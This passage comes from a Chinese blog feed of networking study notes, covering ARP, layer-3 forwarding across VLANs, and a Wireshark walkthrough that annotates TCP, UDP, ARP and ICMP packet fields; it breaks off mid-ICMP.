title="ARP"></a>ARP</h3><p>三层转发的一个重要基础设施是ARP，即地址解析协议，实现通过IP地址到物理地址的映射。在以太网协议中规定，同一局域网中的一台主机要和另一台主机进行直接通信，必须要知道目标主机的MAC地址，而在TCP&#x2F;IP协议栈中网络层和传输层只关心目标主机的IP地址。这就导致在以太网中使用IP协议时，数据链路层的以太网协议接到上层IP协议提供的数据中，<strong>只包含目的主机的IP地址</strong>。于是需要一种方法，根据目的主机的IP地址，获得其MAC地址。这就是ARP协议要做的事情。</p><h3 id="三层转发实例"><a href="#三层转发实例" class="headerlink" title="三层转发实例"></a>三层转发实例</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191459899.svg" alt="三层转发实例"></p><p>再看这个拓扑，主机1和主机A通讯的过程，就属于三层转发。还原一下1和A通讯的过程：</p><ol><li><p>主机1将数据封装到一个网络层包中，包源地址是主机1的ip<code>192.168.1.1</code>，目的地址是主机A的ip<code>192.168.2.1</code>，两者处于不同的网段之中。</p></li><li><p>在IP包封装完成之后，主机通过查询路由表，得知发往192.168.2.x网段的包要通过192.168.1.1转发。</p><blockquote><p>路由表是如何生成并且维护的呢？</p></blockquote></li><li><p>主机1将ip包作为数据封装在数据帧中，通过数据链路层协议转发给转发设备R。帧源地址是1的mac地址，目的地址是转发设备的mac地址。目的mac地址通过查询主机内部ARP表获取。</p></li><li><p>转发设备接收到来自主机1的数据帧，从中取出ip包，检查包目的地址知道该包需要转发给主机 A。</p></li><li><p>转发设备将ip包封装到数据帧中，通过数据链路层转发给主机A，源地址为转发设备的mac地址，目的地址为主机A的mac地址。同样的，目的mac地址通过查询主机内部ARP表获取。</p></li><li><p>主机A收到数据帧，从中解析出ip包，从而获取相应的数据。</p></li></ol><h3 id="含有VLAN的三层转发"><a href="#含有VLAN的三层转发" class="headerlink" title="含有VLAN的三层转发"></a>含有VLAN的三层转发</h3><p>上面说了基于VLAN的二层转发，不同VLAN下的设备之间是相互隔离的，那当两个处于不同VLAN的设备之间需要通信时，如何进行转发呢？这个时候就需要用到路由器了，看下面这张拓扑图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191457595.svg" alt="VLAN下的三层转发"></p><p>交换机端口的基本信息如下：</p><table><thead><tr><th>PORT</th><th>MAC</th><th>VLAN</th></tr></thead><tbody><tr><td>1</td><td>a</td><td>1</td></tr><tr><td>2</td><td>b</td><td>1</td></tr><tr><td>3</td><td>c</td><td>2</td></tr><tr><td>4</td><td>d</td><td>2</td></tr><tr><td>5</td><td>—</td><td>—</td></tr><tr><td>6</td><td>f</td><td>汇聚（TRUNK）</td></tr></tbody></table><ol><li><p>主机A要主机C通讯，发现两者并不属于同一个网段。</p></li><li><p>和一般的二层转发一样，此时主机A要借助路由表和ARP表将IP包封装到数据帧通过数据链路层转发出去。</p></li><li><p>端口1收到数据帧，要将其转发给所有端口中同属于VLAN_1的表现，因为端口6属于汇聚端口，因此它也会收到来自1的数据帧。</p><p>检索后得知，要去往ip地址192.168.2.2的数据帧需要经由路由器R进行转发。</p></li><li><p>端口1转发时会给数据帧加上其PVid，也就是1。路由器通过检查数据帧的VID，来确认该帧需要由负责VLAN_1的接口接收。</p></li><li><p>路由器查询路由表来确定该数据帧应当向哪里转发，由于目标IP属于VLAN_2，只需要交给负责VLAN_2的接口转发即可。该接口转发时会将数据帧打上其PVid，也就是2。</p></li><li><p>交换机收到数据帧后，根据VLAN标签从MAC地址表中检索VLAN_2的表项。由于通信目标C连接在端口3上且该端口为接入端口，因此交换机剥除数据帧的VLAN标签后转发给端口3，最终PC2成功收到PC1发来的数据帧。</p></li></ol><p>以上仅仅是本人学习笔记，可能存在纰漏。</p><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><p><a href="https://info.support.huawei.com/info-finder/encyclopedia/zh/VLAN.html">https://info.support.huawei.com/info-finder/encyclopedia/zh/VLAN.html</a></p><p><a href="https://blog.csdn.net/jj1130050965/article/details/122463302">https://blog.csdn.net/jj1130050965/article/details/122463302</a></p><p><a href="https://www.likecs.com/show-203734139.html">https://www.likecs.com/show-203734139.html</a></p><p><a href="https://blog.csdn.net/yufen9987/article/details/124238541">https://blog.csdn.net/yufen9987/article/details/124238541</a></p><p><a href="https://blog.csdn.net/u013283985/article/details/119251658">https://blog.csdn.net/u013283985/article/details/119251658</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 计算机网络 </tag>
            
            <tag> 网络拓扑 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Wireshark抓包与包内容分析</title>
      <link href="/post/fc45.html"/>
      <url>/post/fc45.html</url>
      
        <content type="html"><![CDATA[<h3 id="TCP报文"><a href="#TCP报文" class="headerlink" title="TCP报文"></a>TCP报文</h3><p>[[TCP IP参考模型]]中解释了TCP的作用机制</p><h4 id="封包信息分析"><a href="#封包信息分析" class="headerlink" title="封包信息分析"></a>封包信息分析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161644693.png" alt="TCP报文"></p><ul><li><p>第一行：Frame 2 指要发送的数据块。其中，所抓帧的序号为2，捕获字节数等于传送字节数：70 字节；</p></li><li><p>第二行：以太网，属于数据链路层，源mac地址为<code>00:0e:c6:28:d4:3c</code>目的mac地址为<code>00:74:9c:58:d9:be</code></p><blockquote><p>可以试着百度一下两个mac地址的归属：</p><p>第一个mac地址属于ASIX ELECTRONICS CORP，台湾亚信电子</p></blockquote></li><li><p>第三行：IPV4 协议，属于网络层；源 IP 地址为 <code>192.168.119.104</code>；目标 IP 地址为 <code>123.57.3.111</code></p><blockquote><p>试着百度一下目的ip，属于阿里云</p></blockquote></li><li><p>第四行：TCP 协议，也称传输控制协议，属于传输层；源端口 (58569)；目标端口 (443)；序列号 (1445)；ACK 是 TCP 数据包首部中的确认标志，对已接收到的 TCP 报文进行确认，值为 1 表示确认号有效；长度为 604；</p></li></ul><h4 id="Frame信息分析"><a href="#Frame信息分析" class="headerlink" title="Frame信息分析"></a>Frame信息分析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161703466.png" alt="Frame"></p><pre class=" language-python"><code class="language-python">Frame <span class="token number">2</span><span class="token punctuation">:</span> <span class="token number">670</span> bytes on wire <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token number">670</span> bytes captured <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span> on interface en5<span class="token punctuation">,</span> id <span class="token number">0</span>    Interface id<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token punctuation">(</span>en5<span class="token punctuation">)</span>    Encapsulation type<span class="token punctuation">:</span> Ethernet <span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span>    Arrival Time<span class="token punctuation">:</span> Aug <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">2022</span> <span class="token number">16</span><span class="token punctuation">:</span><span class="token number">43</span><span class="token punctuation">:</span><span class="token number">08.087606000</span> CST <span class="token comment" spellcheck="true">#到达时间</span>    <span class="token punctuation">[</span>Time shift <span class="token keyword">for</span> this packet<span class="token punctuation">:</span> <span class="token number">0.000000000</span> seconds<span class="token punctuation">]</span>     Epoch Time<span class="token punctuation">:</span> <span class="token number">1660639388.087606000</span> seconds <span class="token comment" spellcheck="true">#新纪元时间（指自 1970 年 1 月 1 日（00:00:00 GMT）以来的秒数）</span>    <span class="token punctuation">[</span>Time delta <span class="token keyword">from</span> previous captured frame<span class="token punctuation">:</span> <span class="token number">0.000007000</span> seconds<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#与前一捕获数据帧之间的时间差</span>    <span class="token punctuation">[</span>Time delta <span class="token keyword">from</span> previous displayed frame<span class="token punctuation">:</span> <span class="token number">0.000007000</span> seconds<span class="token punctuation">]</span>    <span class="token punctuation">[</span>Time since reference <span class="token operator">or</span> first frame<span class="token punctuation">:</span> <span class="token number">0.000007000</span> seconds<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#与第一帧之间的时间差</span>    Frame Number<span class="token punctuation">:</span> <span class="token number">2</span> <span class="token comment" spellcheck="true">#帧序号</span>    Frame Length<span class="token punctuation">:</span> <span class="token number">670</span> bytes <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#帧长度</span>    Capture Length<span class="token punctuation">:</span> <span class="token number">670</span> bytes <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#捕获长度</span>    <span class="token punctuation">[</span>Frame <span class="token keyword">is</span> marked<span class="token punctuation">:</span> <span class="token boolean">False</span><span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#帧是否被标记</span>    <span class="token punctuation">[</span>Frame <span class="token keyword">is</span> ignored<span class="token punctuation">:</span> <span class="token boolean">False</span><span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#帧是否被忽略</span>    <span class="token punctuation">[</span>Protocols <span class="token keyword">in</span> frame<span class="token punctuation">:</span> eth<span class="token punctuation">:</span>ethertype<span class="token punctuation">:</span>ip<span class="token punctuation">:</span>tcp<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#此帧内封装的协议层次结构</span>    <span class="token punctuation">[</span>Coloring Rule Name<span class="token punctuation">:</span> TCP<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#用不同颜色染色标记的协议名称</span>    <span class="token punctuation">[</span>Coloring Rule String<span class="token punctuation">:</span> tcp<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#染色显示规则的字符串</span></code></pre><h4 id="Ethernet信息分析"><a href="#Ethernet信息分析" class="headerlink" title="Ethernet信息分析"></a>Ethernet信息分析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161745054.png" alt="Ethernet"></p><pre class=" language-python"><code class="language-python">Ethernet II<span class="token punctuation">,</span> Src<span class="token punctuation">:</span> AsixElec_28<span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">0e</span><span class="token punctuation">:</span>c6<span class="token punctuation">:</span><span class="token number">28</span><span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span><span class="token punctuation">)</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span>    Destination<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#目的mac地址</span>        Address<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> LG bit<span class="token punctuation">:</span> Globally unique address <span class="token punctuation">(</span>factory default<span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> IG bit<span class="token punctuation">:</span> Individual address <span class="token punctuation">(</span>unicast<span class="token punctuation">)</span>    Source<span class="token punctuation">:</span> AsixElec_28<span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">0e</span><span class="token punctuation">:</span>c6<span class="token punctuation">:</span><span class="token number">28</span><span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#源mac地址</span>        Address<span class="token punctuation">:</span> AsixElec_28<span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">0e</span><span class="token punctuation">:</span>c6<span class="token punctuation">:</span><span class="token number">28</span><span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span><span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> LG bit<span class="token punctuation">:</span> Globally unique address <span class="token punctuation">(</span>factory default<span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> IG bit<span class="token punctuation">:</span> Individual address <span class="token punctuation">(</span>unicast<span class="token punctuation">)</span>    Type<span class="token punctuation">:</span> IPv4 <span class="token punctuation">(</span><span class="token number">0x0800</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#协议类型</span></code></pre><h4 id="IPv4协议信息解析"><a href="#IPv4协议信息解析" class="headerlink" title="IPv4协议信息解析"></a>IPv4协议信息解析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161759423.png" alt="IPv4"></p><pre class=" language-python"><code class="language-python">Internet Protocol Version <span class="token number">4</span><span class="token punctuation">,</span> Src<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.104</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> <span class="token number">123.57</span><span class="token punctuation">.</span><span class="token number">3.111</span>    <span class="token number">0100</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> Version<span class="token punctuation">:</span> <span class="token number">4</span> <span class="token comment" spellcheck="true">#版本信息</span>    <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token number">0101</span> <span class="token operator">=</span> Header Length<span class="token punctuation">:</span> <span class="token number">20</span> bytes <span class="token punctuation">(</span><span class="token number">5</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#IP包头部长度</span>    Differentiated Services Field<span class="token punctuation">:</span> <span class="token number">0x00</span> <span class="token punctuation">(</span>DSCP<span class="token punctuation">:</span> CS0<span class="token punctuation">,</span> ECN<span class="token punctuation">:</span> Not<span class="token operator">-</span>ECT<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#差分服务字段</span>    Total Length<span class="token punctuation">:</span> <span class="token number">656</span> <span class="token comment" spellcheck="true">#IP包的总长度</span>    Identification<span class="token punctuation">:</span> <span class="token number">0x0000</span> <span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#标志字段</span>    Flags<span class="token punctuation">:</span> <span class="token number">0x40</span><span class="token punctuation">,</span> Don't fragment <span class="token comment" spellcheck="true"># 标记字段（在路由传输时，是否允许将此IP包分段）</span>    <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span> <span class="token number">0000</span> <span class="token number">0000</span> <span class="token number">0000</span> <span class="token operator">=</span> Fragment Offset<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token comment" spellcheck="true">#分段偏移量</span>    Time to Live<span class="token punctuation">:</span> <span class="token number">64</span> <span class="token comment" spellcheck="true">#生存期TTL</span>    Protocol<span class="token punctuation">:</span> TCP <span class="token punctuation">(</span><span class="token number">6</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#此包内封装的上层协议为TCP</span>    Header Checksum<span class="token punctuation">:</span> <span class="token number">0x81af</span> <span class="token punctuation">[</span>validation disabled<span class="token punctuation">]</span> <span class="token comment" spellcheck="true"># 头部数据的校验和</span>    <span class="token punctuation">[</span>Header checksum status<span class="token punctuation">:</span> Unverified<span class="token punctuation">]</span>     Source Address<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.104</span> <span class="token comment" spellcheck="true">#源IP地址</span>    Destination Address<span class="token punctuation">:</span> <span class="token number">123.57</span><span class="token punctuation">.</span><span class="token number">3.111</span> <span class="token comment" spellcheck="true">#目的IP地址</span></code></pre><blockquote><p>校验和： 我们可以用诸如 <strong>循环冗余校验</strong> ( <em>CRC</em> )算法，为以太网帧计算校验和。如果以太网帧在传输的过程出错，校验和将发生改变。<br>Time to Live：[[TTL，IP 包存活时间 _ 小菜学网络#^0alg7o]]</p></blockquote><h4 id="传输层协议解析"><a href="#传输层协议解析" class="headerlink" title="传输层协议解析"></a>传输层协议解析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161806746.png" alt="TCP"></p><pre class=" language-python"><code class="language-python">Transmission Control Protocol<span class="token punctuation">,</span> Src Port<span class="token punctuation">:</span> <span class="token number">58569</span><span class="token punctuation">,</span> Dst Port<span class="token punctuation">:</span> <span class="token number">443</span><span class="token punctuation">,</span> Seq<span class="token punctuation">:</span> <span class="token number">1445</span><span class="token punctuation">,</span> Ack<span class="token punctuation">:</span> <span class="token number">1</span><span class="token punctuation">,</span> Len<span class="token punctuation">:</span> <span class="token number">604</span>    Source Port<span class="token punctuation">:</span> <span class="token number">58569</span> <span class="token comment" spellcheck="true">#源端口</span>    Destination Port<span class="token punctuation">:</span> <span class="token number">443</span> <span class="token comment" spellcheck="true">#目的端口</span>    <span class="token punctuation">[</span>Stream index<span class="token punctuation">:</span> <span class="token number">0</span><span class="token punctuation">]</span>     <span class="token punctuation">[</span>Conversation completeness<span class="token punctuation">:</span> Incomplete <span class="token punctuation">(</span><span class="token number">28</span><span class="token punctuation">)</span><span class="token punctuation">]</span>    <span class="token punctuation">[</span>TCP Segment Len<span class="token punctuation">:</span> <span class="token number">604</span><span class="token punctuation">]</span>    Sequence Number<span class="token punctuation">:</span> <span class="token number">1445</span>    <span class="token punctuation">(</span>relative sequence number<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#序列号</span>    Sequence Number <span class="token punctuation">(</span>raw<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">2641860239</span>    <span class="token punctuation">[</span>Next Sequence Number<span class="token punctuation">:</span> <span class="token number">2049</span>    <span class="token punctuation">(</span>relative sequence number<span class="token punctuation">)</span><span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#相对序列号，该数据包的相对序列号为2049(此序列号用来确定传送数据的正确位置，且序列号用来侦测丢失的包)；下一个数据包的序列号是1377</span>    Acknowledgment Number<span class="token punctuation">:</span> <span class="token number">1</span>    <span class="token punctuation">(</span>relative ack number<span class="token punctuation">)</span>    Acknowledgment number <span class="token punctuation">(</span>raw<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">3580640921</span>    <span class="token number">1000</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> Header Length<span class="token punctuation">:</span> <span class="token number">32</span> bytes <span class="token punctuation">(</span><span class="token number">8</span><span class="token punctuation">)</span>    Flags<span class="token punctuation">:</span> <span class="token number">0x018</span> <span class="token punctuation">(</span>PSH<span class="token punctuation">,</span> ACK<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#含6种标志；ACK：确认序号有效；SYN：同步序号用来发起一个连接；FIN：发端完成发送任务；RST：重新连接；PSH：接收方应该尽快将这个报文段交给应用层；URG：紧急指针(urgentpointer)有效</span>    Window<span class="token punctuation">:</span> <span class="token number">2048</span> <span class="token comment" spellcheck="true">#TCP的流量控制由连接的每一端通过声明的窗口大小来提供。窗口大小为字节数，起始于确认序号字段指明的值，这个值是接收端正期望接收的字节。窗口大小是一个16bit字段，因而窗口大小最大为65536字节，上面显示窗口大小为1825字节；</span>    <span class="token punctuation">[</span>Calculated window size<span class="token punctuation">:</span> <span class="token number">2048</span><span class="token punctuation">]</span>    <span class="token punctuation">[</span>Window size scaling factor<span class="token punctuation">:</span> <span class="token operator">-</span><span class="token number">1</span> <span class="token punctuation">(</span>unknown<span class="token punctuation">)</span><span class="token punctuation">]</span>    Checksum<span class="token punctuation">:</span> <span class="token number">0x5c12</span> <span class="token punctuation">[</span>unverified<span class="token punctuation">]</span>    <span class="token punctuation">[</span>Checksum Status<span class="token punctuation">:</span> Unverified<span class="token punctuation">]</span>    Urgent Pointer<span class="token punctuation">:</span> <span class="token number">0</span>    Options<span class="token punctuation">:</span> <span class="token punctuation">(</span><span class="token number">12</span> bytes<span class="token punctuation">)</span><span class="token punctuation">,</span> No<span class="token operator">-</span>Operation <span class="token punctuation">(</span>NOP<span class="token punctuation">)</span><span class="token punctuation">,</span> No<span class="token operator">-</span>Operation <span class="token punctuation">(</span>NOP<span class="token punctuation">)</span><span class="token punctuation">,</span> Timestamps    <span class="token punctuation">[</span>Timestamps<span class="token punctuation">]</span>    <span class="token punctuation">[</span>SEQ<span class="token operator">/</span>ACK analysis<span class="token punctuation">]</span>    TCP payload <span class="token punctuation">(</span><span class="token number">604</span> bytes<span class="token punctuation">)</span>    <span class="token punctuation">[</span>Reassembled PDU <span class="token keyword">in</span> frame<span class="token punctuation">:</span> <span class="token number">3</span><span class="token punctuation">]</span>    TCP segment data <span class="token punctuation">(</span><span class="token number">604</span> bytes<span class="token punctuation">)</span></code></pre><h3 id="UDP报文"><a href="#UDP报文" class="headerlink" title="UDP报文"></a>UDP报文</h3><p>仔细看UDP的报文，其实大部分的内容和TCP报文差异不大</p><h4 id="封包信息分析-1"><a href="#封包信息分析-1" class="headerlink" title="封包信息分析"></a>封包信息分析</h4><pre class=" language-python"><code class="language-python">Frame <span class="token number">337</span><span class="token punctuation">:</span> <span class="token number">698</span> bytes on wire <span class="token punctuation">(</span><span class="token number">5584</span> bits<span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token number">698</span> bytes captured <span class="token punctuation">(</span><span class="token number">5584</span> bits<span class="token punctuation">)</span> on interface en5<span class="token punctuation">,</span> id <span class="token number">0</span> <span class="token comment" spellcheck="true">#帧序号等信息</span>Ethernet II<span class="token punctuation">,</span> Src<span class="token punctuation">:</span> CompalIn_bc<span class="token punctuation">:</span><span class="token number">8c</span><span class="token punctuation">:</span><span class="token number">1e</span> <span class="token punctuation">(</span><span class="token number">08</span><span class="token punctuation">:</span><span class="token number">97</span><span class="token punctuation">:</span><span class="token number">98</span><span class="token punctuation">:</span>bc<span class="token punctuation">:</span><span class="token number">8c</span><span class="token punctuation">:</span><span class="token number">1e</span><span class="token punctuation">)</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> IPv4mcast_7f<span class="token punctuation">:</span>ff<span class="token punctuation">:</span>fa <span class="token punctuation">(</span><span class="token number">01</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">5e</span><span class="token punctuation">:</span><span class="token number">7f</span><span class="token punctuation">:</span>ff<span class="token punctuation">:</span>fa<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#以太网</span>Internet Protocol Version <span class="token number">4</span><span class="token punctuation">,</span> Src<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.103</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> <span class="token number">239.255</span><span class="token punctuation">.</span><span class="token number">255.250</span> <span class="token comment" spellcheck="true">#ip协议</span>User Datagram Protocol<span class="token punctuation">,</span> Src Port<span class="token punctuation">:</span> <span class="token number">63596</span><span class="token punctuation">,</span> Dst Port<span class="token punctuation">:</span> <span class="token number">3702</span> <span class="token comment" spellcheck="true">#UDP协议</span>Data <span class="token punctuation">(</span><span class="token number">656</span> bytes<span class="token punctuation">)</span></code></pre><h3 id="ARP报文"><a href="#ARP报文" class="headerlink" title="ARP报文"></a>ARP报文</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171638697.png" alt="ARP"></p><p>![[ARP 协议原理 _ 小菜学网络#^z1h2km]]</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171649879.png" alt="ARP报文格式"></p><p>上图展示了ARP的工作流程。总的来说，一个ARP报文包含了以下几个字段：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171643497.png" alt="ARP帧结构"></p><p>结合Wireshark可以看到上述报文的具体参数：</p><pre class=" language-python"><code class="language-python">Address Resolution Protocol <span class="token punctuation">(</span>request<span class="token punctuation">)</span>    Hardware type<span class="token punctuation">:</span> Ethernet <span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#硬件类型</span>    Protocol type<span class="token punctuation">:</span> IPv4 <span class="token punctuation">(</span><span class="token number">0x0800</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#协议类型</span>    Hardware size<span class="token punctuation">:</span> <span class="token number">6</span> <span class="token comment" spellcheck="true">#硬件地址长度</span>    Protocol size<span class="token punctuation">:</span> <span class="token number">4</span> <span class="token comment" spellcheck="true">#协议地址长度</span>    Opcode<span class="token punctuation">:</span> request <span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#操作码，标记了是请求还是回复 reply (2)</span>    Sender MAC address<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#源硬件地址</span>    Sender IP address<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.1</span> <span class="token comment" spellcheck="true">#源协议地址</span>    Target MAC address<span class="token punctuation">:</span> <span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span>00_00<span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#目标硬件地址</span>    Target IP address<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.4</span> <span class="token comment" spellcheck="true">#目标协议地址</span></code></pre><h3 id="ICMP报文"><a href="#ICMP报文" class="headerlink" title="ICMP报文"></a>ICMP报文</h3><p>ping是向网络主机发送<strong>ICMP回显请求</strong>(ECHO_REQUEST)分组，是TCP&#x2F;IP协议的一部分。主要可以检查网络是否通畅或者网络连接速度快慢，从而判断网络是否正常。</p><p>回送请求的具体报文：</p><pre class=" language-python"><code class="language-python">Internet Control Message Protocol    Type<span class="token punctuation">:</span> <span class="token number">8</span> <span class="token punctuation">(</span>Echo <span class="token 